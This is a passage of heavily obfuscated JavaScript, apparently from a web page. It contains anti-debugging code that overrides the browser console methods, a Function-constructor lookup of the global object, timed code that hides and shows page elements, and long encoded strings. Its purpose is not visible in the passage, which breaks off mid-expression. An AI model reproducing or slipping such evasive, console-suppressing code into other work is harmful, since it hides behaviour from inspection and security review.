_0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x